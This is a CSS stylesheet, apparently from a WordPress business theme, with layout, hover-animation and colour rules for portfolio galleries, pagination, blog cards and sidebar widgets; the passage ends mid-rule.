.witr_pslide_custom a {
    position: absolute;
    top: 40px;
    left: 40px;
    width: 0px;
    height: 80px;
    line-height: 80px;
    border-radius: 5px;
    font-size: 30px;
    background: #fff;
    color: #14b1bb;
    text-align: center;
    z-index: 99;
    opacity: 0;
    transition: .5s;
    display: inline-block;
}
 .witr_single_pslide:hover .witr_pslide_custom a{ 
	width:80px; 
	opacity: 1; 
 } 
.witr_pslide_custom a:hover {
    color:#14b1bb;
    z-index: 999;
    background: #0a0a0a;
}
.witr_content_pslide_text {
    position: absolute;
    bottom: -100px;
    left: 50px;
    right: 30px;
    transition: .5s;
    opacity: 0;
    z-index: 2;
    text-align: left;
}
.witr_single_pslide:hover .witr_content_pslide_text {
    opacity: 1;
    bottom: 20px;
}
.witr_content_pslide_text h3 {
    margin-bottom: 10px;
}
.witr_content_pslide_text h3 a{
    color: #fff;
	transition:.5s;
}
.witr_content_pslide_text h3 a:hover {
    color: #14b1bb;
}
.witr_content_pslide_text p {
    color: #fff;
}
.em_portfolio_area .witr_section_title {
    position: relative;
    padding-bottom: 35px;
}
.positi_3.pprotfolio4 {
    padding: 20px 10px 23px;
    border: none;
    position: absolute;
    bottom: -100px;
    left: 0;
    right: 0;
    z-index: 9;
    -webkit-transition: .5s;
    transition: .5s;
    text-align: center;
}
.single_protfolio:hover .positi_3.pprotfolio4 {
    bottom: 0;
}
.positi_3.pprotfolio4 {
    background: #14b1bb;
}
.positi_3 .porttitle_inner4 h3 a, .positi_3 .porttitle_inner4 p span {
    color: #fff;
}
.portfolio_nav {
    padding: 0px 0 50px;
}
.portfolio_nav ul {}
 .portfolio_nav ul li {
    display: inline;
}
.portfolio_nav ul li {
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px 10px;
    padding: 16px 38px;
    position: relative;
    transition: .5s;
    border: 1px solid #f3eaea;
    font-size: 16px;
}
.prot_wrap {
    overflow: hidden;
}
.single_protfolio {
    position: relative;
    overflow: hidden;
    margin-bottom:30px;
}
.prot_thumb {} .prot_thumb img {
    display: block;
    transform: scale(1);
    transition: all 0.5s ease 0s;
    width: 100%;
}
.single_protfolio:hover .prot_thumb img {
    transform: scale(1.1);
}
.prot_content {
    position: absolute;
    text-align: center;    
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 9;
}
.multi_gallery.prot_content {
    height: 90%;
    width: 80%;
    right: 10%;
    top: 5%;
    bottom: 5%;
    left: 10%;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
}
.prot_content h3 {
    margin: 0;
    text-transform: capitalize;
    font-size: 18px;
    margin-bottom: 5px;
}
.prot_content h3 a {
    font-size: 23px;
    font-weight: 700;
    text-transform: capitalize;
    -webkit-transition: .5s;
    transition: .5s;
    color: #fff;
    margin-bottom: 15px;
    display: inline-block;
}
.prot_content h3 a:hover {
    color: #000;
}
.prot_content p {
    line-height: 1.2;
    margin: 5px 0 0;
}
.prot_content p span {
    display: inline-block;
    color: #fff;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
    transform: scale(1, 1);
}
.porttitle_inner span,
.porttitle_inner4 span,
.prot_content span {
    position: relative;
    margin: 0 2px;
}
.prot_content span:before,
.porttitle_inner4 span:before,
.porttitle_inner span:before {
    bottom: 0;
    content: ",";
    position: absolute;
    right: -5px;
}
.porttitle_inner span:last-child:before,
.prot_content span:last-child:before,
.porttitle_inner4 span:last-child:before {
    content: "";
}
.nospace.col-xs-12 {
    padding: 0px;
}
.nospace .single_protfolio {
    margin-bottom: 0px;
}
/* load button css */
.gallery_load_button {} .gallery_load_button a {
    padding: 7px 15px;
    display: inline-block;
    font-size: 17px;
    margin-top: 0px;
}
.prot_wrap.nospace .gallery_load_button a {
    margin-top: 30px;
}
/* single portfolio */
.pimgs img {
    height: 465px;
    width: 100%;
}
.prots-contentg p {} 
/*style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;   
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {   
    -webkit-transition: .5s;   
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;   
    -webkit-transition: .3s;   
    transition: .3s;
    border: 1px solid transparent;
}
.pstyle_1 .picon a {
    background: transparent;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    transition: .5s;
    color: #fff;
}
.picon a:hover {
    border-color: #191f2d;
    background: #191f2d;
}
.pstyle4 .prot_thumb {
    overflow: hidden;
    position: relative;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0, 0, 0, 0.7);
    padding: 17px 10px 20px;
}
.pprotfolio4 {
    padding: 20px 10px 23px;
}
.porttitle_inner4 h3 {
    margin: 0;
}
.porttitle_inner4 h3 a {}
.porttitle_inner4 p {
	margin-bottom: 0;	
}
.porttitle_inner4 p span {
    display: inline-block;
}
.portfolio_nav ul li.current_menu_item, .portfolio_nav ul li:hover {
    border-color: #14b1bb;
	background: #14b1bb;
	color: #fff;
}
.prot_content {
    background: #14b1bb80;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0,0,0,.7);
    padding: 30px 10px 30px;
    border: 1px solid #f1f1f1;
    border-top: 0 solid #f1f1f1;
}
.portfolio_nav {
    text-align: center;
}
.page-numbers span.current, .paginations a.current, .paginations a:hover {
    border-color: #14b1bb;
	 background: #14b1bb;
	 color: #fff;
}
ul.page-numbers a.page-numbers {
    box-shadow: 0 10px 40px 0 rgba(50,65,141,.12);
}
.page-numbers, .tutor-pagination-wrap a, .tutor-pagination-wrap span.page-numbers.current, a.page-numbers {
    border-radius: 5px;
    margin-right: 10px;
    padding: 15px 24px;
    font-size: 19px;
    line-height: 1;
    -webkit-transition: .5s;
    transition: .5s;
}
.page-numbers span.current, .paginations a {
    display: inline-block;
    font-weight: 500;
    margin: auto 5px;
}
 .paginations a {
    color: #888;
}
.page-numbers li {
    display: inline-block;
}
.paginations {
    text-align: center;
    margin-top: 20px;
}
.portfolio_4column_gutter .single_protfolio {
    margin-bottom: 0px;
}
/* port style 3 */
.em_plus_port {
    position: absolute;
    bottom: 20px;
    right: 30px;
    z-index: 99;
}
.prot_content_inner {
    left: 50%;
    position: absolute;
    top: 54%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all .3s ease-in-out .3s;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
}
 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
}
.picon a {
    border-radius: 5px;
    display: inline-block;
    font-size: 20px;
    height: 50px;
    line-height: 50px;
    margin: 0 3px 11px;
    width: 50px;
    text-align: center;
    color: #fff;
    background: #14b1bb;
}
.picon a:hover {
	border-color: #555;
    background-color: #14b1bb;
}
/* style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;   
    -webkit-transition: .5s;   
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .porttitle_inner h3 a {} .pstyle_1 .porttitle_inner p {
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {   
    -webkit-transition: .5s;   
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;   
    -webkit-transition: .3s;   
    transition: .3s;
    border: 1px solid transparent;
}
.port_3column_area .pstyle_1 .picon a {
    background: transparent;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    -webkit-transition: .5s;
    transition: .5s;
}
.corporate_portfolio_area .witr_button_area {
    margin: 30px auto 0;
    text-align: center;
}
.corporate_portfolio_area .witr_btn {
    padding: 18px 51px;
}
/* ===== Portfolio Area CSS ===== */
.corporate02_portfolio_area {
    padding: 90px 0px 70px;
    background-image: url(../../images/corporate/team-bg-11.jpg);
    background-position: center center;
    background-size: cover;
}
.corporate02_portfolio_area .witr_section_title_inner h1, .corporate02_portfolio_area .witr_section_title_inner h2, .corporate02_portfolio_area .witr_section_title_inner h3 {
    color:#fff;
}
.corporate02_portfolio_area .portfolio_nav ul li.current_menu_item {
    color: #030925;
    background-color: #fff;
}
.corporate02_portfolio_area .portfolio_nav ul li:hover {
    color: #030925;
    background-color: #fff;
}
.corporate02_portfolio_area .portfolio_nav ul li {
    color: #fff;
    border-style: solid;
    border-width: 1px;
    border-color: #DDDDDD70;
    border-radius: 5px;
}
.corporate02_portfolio_area .witr_section_title {
    padding-bottom: 35px;
}
.corporate02_portfolio_area .positi_3.pprotfolio4 {
    padding: 20px 10px 23px;
    border: none;
    position: absolute;
    bottom: 15%;
    transform: translateY(-50%);
    opacity: 0;
}
.corporate02_portfolio_area .single_protfolio:hover .positi_3.pprotfolio4 {
    bottom: 20%;
	opacity:1;
}
.corporate02_portfolio_area .positi_3.pprotfolio4 {
    background:0;
	box-shadow:none;
}
.corporate02_portfolio_area .porttitle_inner4 h3 a:hover {
    color: #14b1bb;
}
/* ===== Portfolio Area CSS ===== */
.cp5_portfolio_area {
    padding: 110px 0px 120px;
}
.cp5_portfolio_area .prot_content_inner {
    top: 50%;
}
/* ===== Portfolio Area CSS ===== */
.cp6_portfolio_area {
    padding: 90px 0px 70px;
}
.cp6_portfolio_area .witr_section_title {
    padding-bottom: 50px;
}
.pstyle2.pstyle3 .prot_content_inner {
    left: 3000px;
    position: absolute;
    top: 60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all .3s ease-in-out .3s;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
    padding: 15px 0 20px 20px;
    -webkit-transition: .5s;
    transition: .5s;
}
.pstyle2.pstyle3 .prot_content_inner {
    text-align: left;
}
.pstyle2.pstyle3 .prot_content_inner {
    background: #14b1bb;
}
.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner {
    left: 75%;
}
.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
}
.cp6_portfolio_area .prot_content h3 a {
    margin-bottom: 0;
}
.cp6_portfolio_area .picon a:hover {
    background-color: #0a0a0a;
}
.cp6_portfolio_area .prot_content h3 {
    margin: 5px 0 0;
}
/* portfolio grid area css */
.port_style02 .pstyle2 .prot_content_inner {
    left: 50%;
    position: absolute;
    top: 60%;
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
}
.port_style02 .prot_content h3 a {
    font-size: 23px;
    font-weight: 700;
    text-transform: capitalize;
    transition: .5s;
    color: #fff;
    margin-bottom: 0px;
    display: inline-block;
}
.port_style02 .picon a:hover {
    border-color: #0a0a0a;
    background: #0a0a0a;
}
.port_style02 .single_protfolio {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.port_style02 .prot_content h3 a:hover {
    color: #14b1bb;
}
/* ===== Portfolio Area CSS ===== */
.cp7_portfolio_area {
    padding: 92px 0 0px;
	background-image:none;
}
.cp7_portfolio_area .prot_content {
    position: absolute;
    text-align: center;
    -webkit-transition: .5s;
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0; 
    left: 0;
    opacity: 0;
    z-index: 9;
}
.cp7_portfolio_area .prot_content_inner {
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 10;
    -webkit-transition: all .5s ease-in-out .5s;
    transition: all .5s ease-in-out .5s;
}
/* ===== Portfolio Area CSS ===== */
.cp8_portfolio_bg_area {
    padding: 120px 0 50px;
}
.cp8_portfolio_bg_area{
	background-image:url(../../images/corporate/gallery-8-bg.jpg);
	background-position: center center;
    background-size: cover;
}
.cp8_portfolio_bg_area .witr_section_title_inner h1, .cp8_portfolio_bg_area .witr_section_title_inner h2, .cp8_portfolio_bg_area .witr_section_title_inner h3 {
    color:#fff;
}
.cp8_port_area .portfolio_nav ul li {
    background-color: #fff;
    font-size: 16px;
    font-weight: 600;
    border-style: solid;
    border-width: 0;
    border-radius: 0;
    margin: 0 -5px 15px 0;
    padding: 16px 38px;
}
.cp8_port_area .portfolio_nav ul li:hover {
    color: #14b1bb;
}
.cp8_port_area .portfolio_nav ul li.current_menu_item {
    color: #000;
}
.cp8_port_area {
    margin-top: -40px;
    margin-bottom: 0;
    padding: 0 0 70px;
}
.cp8_port_area .portfolio_nav {
    padding: 0px 0 30px;
}
.cp8_port_area .prot_content h3 a {
    margin-bottom: 0px;
}
.cp8_port_area .prot_content h3 a:hover {
    color: #14b1bb;
}
.cp8_port_area .picon a:hover {
    border-color: #0a0a0a;
    background: #0a0a0a;
}
/* ===== Portfolio Area CSS ===== */
.cp_project_area .witr_content_pslide_text h3 {
    margin-bottom: 6px;
}
.cp_project_area {
    border-style: solid;
    border-width: 1px 0;
    border-color: #DDDDDD8C;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 92px 0 98px;
}
/* ===== Portfolio Area CSS ===== */
.cp10_project_area {
    padding: 110px 0 120px;
    border: none;
}
.cp10_project_area .witr_section_title {
    padding-bottom: 35px;
}
/* ===== Portfolio Area CSS ===== */
.cp_animat_port_area {
    padding: 110px 0px 110px;
}
.cp_animat_port_area .witr_section_title {
    padding-bottom: 55px;
}
.cp_animat_port_area .prot_content h3 a {
    margin-bottom: 0;
}
.cp_animat_port_area .single_protfolio {
    margin-bottom:0;
}
.cp_animat_port_area .picon a {
    background: 0;
	font-size:25px;
}
.cp_animat_port_area .picon a:hover {
    background: #14b1bb;
}
.cp_animat_port_area .prot_content h3 a:hover {
    color: #14b1bb;
}
/* portfolio 3column area css */
.portfolio_3column_area .witr_section_title {
    padding-bottom: 15px;
}
.portfolio_4column .witr_section_title_inner p {
    width: 39%;
}
.portfolio_4column .witr_section_title {
    padding-bottom: 25px;
}
.portfolio_3column_area .single_protfolio {
    margin-bottom: 30px;
}
.port_gutter .single_protfolio {
    margin-bottom: 0;
}
.portfolio_style2 .port_style02 .pstyle_1 .prot_content_inner {
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 10;
}
.portfolio_style2 .prot_content {
    position: absolute;
    text-align: center;
    -webkit-transition: .5s;
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    opacity:1;
    z-index: 9;
}
.portfolio_style2.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
    left: 50%;
    right: 50%;
    transform: translateX(-50%),translateY(-50%);
	transition:0;
}
.portfolio_style2 .prot_content h3 a {
    margin-bottom: 0;
}
.portfolio_style2 .prot_content_inner {
    transition: none;
	opacity:1;
}
.portfolio_style2 .single_protfolio:hover .prot_content {
    opacity: 1;
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
.portfolio_style2 .prot_content h3 a:hover {
    color: #14b1bb;
}
/* portfolio 4column area css */
.portfolio_4column .witr_section_title_inner.text-center p {
    width: 44%;
}
/* protfolio grid area css */
.portfolio_grid_area .portfolio_nav ul li {
    border-radius: 5px;
    font-weight: 500;
    padding: 10px 20px;
	font-size:17px;
}
.portfolio_grid_area .portfolio_nav {
    padding: 0px 0 30px;
}
/* ===== 22. Blog Area CSS ===== */
.wblog-content {
    padding: 23px 25px 26px;
    box-shadow: 0 2px 6px 0 #f5f2f2;
}
.busi_singleBlog:hover .witr_top_category.category_blog_grid ul li a {
	transform:scale(1);
}
.corporate_blog_area .witr_blog_con span a {
    color: #888;
    font-size: 15px;
}
.blog_left_2column_area .readmore a {
    display: inline-block;
    padding: 7px 25px;
    transition: all .5s ease 0s;
	border: 1px solid #ddd;
}
.blog_left_2column_area .readmore a:hover {
    border-color: #14b1bb;
    background: #14b1bb;
	color: #fff;
}
.blog_left_2column_area .poket-blog-meta-left i {
    color: #14b1bb;
}

/* blog area css */
.corporate_blog_area {
    padding: 90px 0px 80px;
} 
.corporate_blog_area .witr_section_title {
    padding-bottom: 30px;
}
.corporate_blog_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
 .wblog-content>a, .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
/* corporate5 blog area css */
.cp5_blog_area .witr_blog_con {
    padding: 20px 30px 20px 26px;
}
.cp5_blog_area .learn_btn {
    padding: 10px 30px;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
	margin-bottom:5px;
}
.cp5_blog_area .learn_btn:hover {
    color: #fff;
    background-color: #14b1bb;
}
/* corporate6 blog area css */
.cp6_blog_area .witr_blog_con {
    padding: 10px 30px 10px 30px;
}
.cp6_blog_area .learn_btn {
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 36px;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
    transition: .5s;
    border: 1px solid #ddd;
    display: inline-block;
}
.cp6_blog_area .learn_btn:hover {
    border-color: #14b1bb;
}
.cp6_blog_area .witr_blog_con h2 a {
    margin-top: 0;
    margin-bottom: 15px;
}
/* corporate7 blog area css */
.cp7_blog_area {
    background: #f8f9f9;
    padding: 110px 0 100px;
}
.cp7_blog_area .witr_section_title {
    padding-bottom: 45px;
}
.cp7_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.cp7_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
.cp7_blog_area .learn_btn:hover {
    color: #14b1bb;
}
.cp7_blog_area .wbutton_right_icon a{
	color:#14b1bb;
}
/* corporate8 blog area css */
.cp8_blog_area {
    background: #fbfbfb;
    padding: 110px 0 100px;
}
.cp8_blog_area .witr_blog_con {
    padding: 15px 35px 25px 30px;
    margin-bottom: 0px;
}
.cp8_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
.cp8_blog_area .learn_btn:hover{
	color: #14b1bb;;
}
.corporate_blog_area.cp8_blog_area .witr_top_category ul li a {
    padding: 3px 10px 3px 0px;
}
.cp8_blog_area .witr_top_category ul li i {
    color: #fff;
    margin-left: 10px;
}
/* corporate9 blog area css */
.cp9_blog_area {
    padding: 50px 0px 80px;
}
.cp9_blog_area .witr_blog_con {
    padding: 20px 30px 25px 30px;
    margin-bottom: 0px;
}
.cp9_blog_area .witr_blog_meta_potion {
    margin-top: -55px;
    margin-bottom: 25px;
    z-index: 9;
    position: relative;
    padding: 15px 10px;
    box-shadow: 0 0 30px 0 rgba(0,0,0,.04);
	background:#fff;
}
.cp9_blog_area .witr_blog_con h2 a {
    display: inline-block;
    margin-top: 0px;
}
.witr_blog_area13 .learn_btn {
    margin-bottom: 5p;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 12px;
    transition: .5s;
    border: 1px solid #ddd;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    display: inline-block;
}
.witr_blog_area13 .learn_btn:hover {
    border-color: #14b1bb;
}
/* corporate10 blog area css */
.cp10_blog_area {
    padding: 110px 0px 100px;
    background: #f8f9f9;
}
/* corporate11 blog area css */
.cp11_blog_area {
    padding: 110px 0px 100px;
}
.cp11_blog_area .witr_blog_con {
    padding: 20px 20px 30px 30px;
}
.cp11_blog_area .learn_btn {
    padding: 10px 25px;
    border-radius: 5px;
	color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
	margin-top:5px;
}
.cp11_blog_area .learn_btn:hover{
	color:#14b1bb;
}
/* Animation blog area css */
.animat_blog_area {
    padding: 110px 0px 100px;
}
.animat_blog_area .witr_section_title {
    padding-bottom: 50px;
}
.animat_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.animat_blog_area .witr_blog_con span {
    color: #14b1bb;
}
.animat_blog_area .witr_blog_con span a {
    color: #14b1bb;
}
.animat_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
    border: 1px solid #14b1bb;
    padding: 9px 30px;
    border-radius: 5px;
    margin-top: 20px;
    margin-bottom: 12px;
    transition: .5s;
    display: inline-block;
}
.animat_blog_area .learn_btn:hover{
	color: #14b1bb;
}
    
/* witr_blog_area12 */
.witr_blog_area12 .witr_blog_con {
    padding: 20px 30px 30px 30px;
}
.wbutton_right_icon {
    position: absolute;
    bottom: 0px;
    right: 24px;
}
.wbutton_right_icon a{
	font-size:20px;	
	position: relative;
		z-index: 1;
}
.wbutton_right_icon a::before {
    content: '';
    position: absolute;
    height: 110px;
    width: 110px;
    border:2px solid #f7f7f7;
    bottom: -78px;
    z-index: -1;
    transform: rotate(-35deg);
    right: -38px;
    border-radius: 0px 20px;
    transition: .5s;
}
.busi_singleBlog:hover .wbutton_right_icon a{
    color: #fff;
}
.blog_sidebar .busi_singleBlog {
    background: #fff;
}
.blog_sidebar .witr_blog_con span {
    color: #666;
}
/* blog area css 5 */
.busi_singleBlog {
    transition: .5s;
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 0 5px 10px 0 rgb(50 65 141 / 7%);
    background: #fff;
}
.busi_singleBlog:hover {
    box-shadow: 0 0px 4px 0 rgba(0,0,0,.05);
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	-webkit-transition: .5s;
	transition:.5s;	
}
.witr_sb_thumb:before{
	position:absolute;
	content:'';
	top:0;
	left:0;
	bottom:0;
	right:0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .5s;
	transition:.5s;
	z-index:1;
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	 transform: scale(1.2);	
}
.witr_blog_con {
    padding: 20px 15px 20px 15px;
    margin-bottom: 0px;
}
.witr_blog_con span {
    font-size: 16px;
    line-height: 50px;
    font-size: 16px;
    margin-bottom: 15px;
    margin-right: 2px;
    color: #888;
}
.wblog-content span i, .witr_blog_con span i {
    color: #14b1bb;
}
.bs5 span {
    line-height: 26px;
}
.witr_blog_con span i {
    padding-right: 5px;
    padding-left: 5px;
    -webkit-transition: .5s;
    transition: .5s;	
}
.witr_blog_con h2 {
    margin: 10px 0 0;
}
.witr_blog_con h2 a {
    display: inline-block;
    margin-top: 5px;
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	transition:.5s;	
}
.witr_sb_thumb:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 1;
    background: rgba(0,0,0,.5);
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	transform: scale(1.2);	
}
.witr_sb_thumb {
    overflow: hidden;
    position: relative;
}
.witr_top_category{
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 999;
}
.corporate_blog_area .witr_top_category ul li {
    display: inline-block;
    background: #14b1bb;
    border-radius: 5px;
}
.corporate_blog_area .witr_top_category ul li a {
    border-radius: 5px;
    display: inline-block;
    background-color: #14b1bb;
    padding: 3px 10px 3px 10px;
    color: #fff;
	transform:scale(1);
	color:#fff;
}
.all_blog_color p {
    padding: 10px 0px 8px 0px;
}
.witr_blog_con h2 a:hover{
	color: #14b1bb;
}
.blog_add_icon a, .busi_singleBlog:hover .wbutton_right_icon a::before {
    background: #14b1bb;
}
.blog_sidebar .btn2.witr_bt2, .corporate_blog_area .btn2.witr_bt2 {
    font-size: 16px;
    font-weight: 500;
    padding: 9px 30px;
    border-radius: 5px;
    transition: .5s;
    display: inline-block;
    border: 1px solid #14b1bb;
}
.blog_sidebar .witr_blog_con {
    padding: 20px 15px 20px 25px;
    margin-bottom: 0px;
}
.blog_sidebar .btn2.witr_bt2:hover, .corporate_blog_area .btn2.witr_bt2:hover {
    background: #14b1bb;
    color: #fff;
}
/* blog grid area css */
.cp_blog_grid_area .witr_top_category {
    transform: scale(0);
    transition: .5s;
}
.cp_blog_grid_area .busi_singleBlog:hover .witr_top_category {
    transform: scale(1);
}
.cp_blog_grid_area .witr_blog_con {
    padding: 20px 35px 30px 30px;
}
.cp_blog_grid_area .witr_blog_con h2 {
    margin: 0px 0 6px;
}
.cp_blog_grid_area .witr_blog_con span i {
    padding-right: 10px;
}
.cp_blog_grid_area .all_blog_color p {
    padding: 15px 0px 8px 0px;
}
.cp_blog_grid_area .learn_btn {
    border: 1px solid #F0F0F0;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 15px;
    transition: .5s;
    color: #14b1bb;
    font-size: 18px;
    display: inline-block;
    font-weight: 600;
}
.cp_blog_grid_area .learn_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
 .blog_active:hover .slick-prev, .blog_active:hover .slick-next{
	 opacity:1;
 }
.cr_blog_area .slick-prev, .cr_blog_area .slick-next {
    background:#0431b6;
}
.cr_blog_area .blog_active:hover .slick-prev, .cr_blog_area .blog_active:hover .slick-next{
	 opacity:0;
}
/* =============== blog left sidebar css =============== */
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #14b1bb none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #14b1bb;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #14b1bb;
}
.tagcloud a:hover {
    background: #14b1bb;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
